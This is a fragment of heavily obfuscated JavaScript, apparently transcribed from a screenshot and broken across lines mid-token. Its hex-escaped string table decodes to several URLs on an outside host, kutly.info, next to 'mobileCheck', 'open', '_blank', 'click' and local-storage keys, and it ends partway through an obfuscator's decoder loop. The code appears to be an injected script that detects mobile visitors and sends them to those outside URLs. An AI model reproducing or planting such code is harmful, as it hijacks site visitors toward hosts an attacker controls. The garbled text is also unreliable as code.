
\x32\x63\x362'
,
'length'
,
'_blank'
,
'mobileChec
k'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74
\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x57\x4f
\x33\x63\x393'
,
'\x68\x74\x74\x70\x3a\x2f\x2f
\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f
\x6c\x52\x64\x30\x63\x370'
,
'random'
,
'-local-
storage'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x
75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x
7a\x77\x37\x63\x387'
,
'stopPropagation'
,
'4051
490VdJdXO'
,
'test'
,
'open'
,
'\x68\x74\x74\x70\x
3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x
66\x6f\x2f\x49\x52\x76\x36\x63\x306'
,
'120752
52qhSFyR'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x6b
\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69
\x67\x6b\x38\x63\x368'
,
'\x68\x74\x74\x70\x3a
\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66
\x6f\x2f\x78\x52\x69\x35\x63\x305'
,
'4829028F
hdmtK'
,
'round'
,
'-hurs'
,
'-mnts'
,
'864690TKFqJ
G'
,
'forEach'
,
'abs'
,
'1479192fKZCLx'
,
'16548MMj
Upf'
,
'filter'
,
'vendor'
,
'click'
,
'setItem'
,
'34
02978fTfcqu'
];_0x10c8=
function
()
{
return
 _0x2
ccc2;};
return
 _0x10c8();}
const
 _0x3ec38a=_0x
3023;(
function
(_0x550425,_0x4ba2a7)
{
const
 _0
x142fd8=_0x3023,_0x2e2ad3=_0x550425();
while
(!![]){
try
{
const
 _0x3467b1=-parseInt(_0x142f